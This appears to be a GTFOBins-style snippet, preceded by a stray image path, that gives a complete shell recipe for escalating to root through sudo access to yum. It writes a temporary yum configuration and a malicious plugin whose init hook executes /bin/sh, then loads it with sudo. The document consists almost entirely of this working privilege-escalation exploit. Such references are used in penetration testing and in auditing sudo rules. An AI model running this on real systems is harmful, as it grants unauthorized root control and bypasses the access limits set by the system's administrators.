 Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y